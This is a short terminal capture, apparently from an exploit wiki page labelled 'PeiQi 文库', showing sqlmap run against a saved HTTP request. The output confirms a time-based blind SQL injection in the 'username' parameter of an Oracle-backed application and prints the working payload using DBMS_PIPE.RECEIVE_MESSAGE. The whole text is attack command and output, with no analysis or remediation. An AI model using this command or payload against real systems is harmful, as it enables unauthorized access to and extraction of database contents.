 [root@VM-0-16-centos ~]# sqlmap -r 123.txt -p username
___
__H__
___ ___["]_____ ___ ___  {1.5.4#pip}
|_ -| . [,]     | .'| . |
|___|_  [']_|_|_|__,|  _|
|_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and f
sponsible for any misuse or damage caused by this program
[*] starting @ 15:05:13 /2021-04-24/
[15:05:13] [INFO] parsing HTTP request from '123.txt'
[15:05:13] [INFO] resuming back-end DBMS 'oracle'
[15:05:13] [INFO] testing connection to the target URL
[15:05:13] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (GET)
Type: time-based blind
Title: Oracle AND time-based blind
Payload: username=123' AND 8369=DBMS_PIPE.RECEIVE_MESSAGE(CHR(113)||CHR(120)||CHR(104)||CHR(85),5) AND 'MdVd'='MdVd&password=/7Go4Iv2Xqlml0WjkQvrvzX/gBopF8XnfWPUk69fZs0=
---
[15:05:13] [INFO] the back-end DBMS is Oracle
PeiQi 文库
命令输入